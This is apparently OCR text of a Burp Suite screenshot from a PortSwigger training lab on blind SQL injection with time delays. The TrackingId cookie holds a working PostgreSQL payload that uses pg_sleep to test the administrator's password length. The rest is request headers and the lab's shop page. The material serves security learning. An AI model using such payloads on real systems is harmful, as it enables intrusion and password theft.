 2 ×
+
Send
Cancel
<
>
Target: https://0a7a00d40327a8d885460d6700fe000e.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/2
2 Host:
0a7a00d40327a8d885460d6700fe000e.web-security-acade
my.net
3 Cookie: TrackingId=
eS0FqsnNfnXY13gk'%3BSELECT+CASE+WHEN+(username='adm
inistrator'+AND+LENGTH(password)>20)+THEN+pg_sleep(
10)+ELSE+pg_sleep(0)+END+FROM+users--; session=
iQnWDDsDIrbbD3RZXMSrH2auodAJ80ON
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a7a00d40327a8d885460d6700fe000e.web-securi
ty-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
Blind SQL
injection with
time delays
and information
retrieval
LAB Not solved
Back to lab description
Home | My account
WE LIKE TO
SHOP
Refine your search:
All
Accessories
Clothing, shoes and accessories
Gifts
Lifestyle
Toys & Games
Inspector
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 19
Name Value
:scheme https
:method GET
:path /
:authority 0a7a00d4032...
cookie TrackingId=eS0...
cookie session=iQnW...
sec-ch-ua "Chromium";v=...
sec-ch-ua-mob... ?0
sec-ch-ua-platf... "Linux"
upgrade-insecu... 1
user-agent Mozilla/5.0 (Wi...
accept text/html,appli...
sec-fetch-site same-origin
sec-fetch-mode navigate
sec-fetch-user ?1
sec-fetch-dest document
referer https://0a7a00...
accept-encoding gzip, deflate
accept-language en-US,en;q=0.9
Response headers 3
Done
11,538 bytes | 141 millis